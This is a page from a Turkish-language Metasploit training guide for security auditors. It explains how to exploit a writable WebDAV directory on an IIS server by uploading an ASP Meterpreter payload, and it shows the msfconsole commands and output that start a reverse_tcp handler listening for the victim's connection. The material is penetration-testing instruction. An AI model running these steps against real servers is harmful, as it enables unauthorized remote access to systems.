 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


Bir diğer kendi çalışan Payload kullanım amacı ise web uygulaması veya web sunucusu
güvenlik açıkları olabilmektedir. Bir PHP uygulamasına uzaktan dosya işletme açığı,
WebDAV yazılabilir dizinine dosya yükleme veya bir uygulamada dizin dışına çıkabilme
açığı ile sıklıkla karşılaşılmaktadır. Bu durumda hedefe Payload aktarımı sonrasında bir
çalıştırma yöntemi bulmak yeterli olabilmektedir.


Sıradaki örnek bir web sunucusundaki WebDAV servisi güvenlik açığının kullanımını
içermektedir. Hedef sistemde Microsoft IIS Web sunucusu çalıştığı, WebDAV servisinin
etkin olduğu ve yazılabilir bir dizin bulunduğu saptanmıştır. Bu durumda hedefe bir dosya
gönderimi mümkündür, web sunucusunun ASP desteği dikkate alındığında çalıştırma için
de bir yöntemin olduğu farkedilecektir. Açığın kullanımı için Meterpreter ile ters bağlantı
içeren bir Payload'u ASP tipinde hazırlayabilir ve hedefe gönderebiliriz. Web
sunucusundan ilgili dosyayı çağırdığımızda ASP dosyası işlenecek ve Payload
komutlarımız çalıştığı için oturumumuz sağlanacaktır.


Öncelikle handler modülü seçilecek ve Meterpreter için ters oturum seçeneği sağlayan
Payload tanımlanarak çalıştırılacaktır. Hedefin denetmen sistemine bağlanabilmesi için
IP adresi LHOST değişkenine, portu ise LPORT değişkenine atanacaktır.
    msf > use exploit/multi/handler
    msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp
    msf exploit(handler) > show options
    Module options (exploit/multi/handler):
      Name Current Setting Required Description
       ---- --------------- -------- -----------

    Payload options (windows/meterpreter/reverse_tcp):
      Name      Current Setting Required Description
       ----      --------------- -------- -----------
       EXITFUNC process           yes       Exit technique: seh, thread, process, none
       LHOST     172.16.100.1     yes       The listen address
       LPORT     4444             yes       The listen port

    Exploit target:
      Id Name
       -- ----
       0   Wildcard Target

    msf exploit(handler) > exploit -j
    [*] Exploit running as background job.
    [*] Started reverse handler on 172.16.100.1:4444
    [*] Starting the payload handler...
              Kendi Çalışan Windows Meterpreter Payload'u için Handler'ın Hazırlanması



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 204
 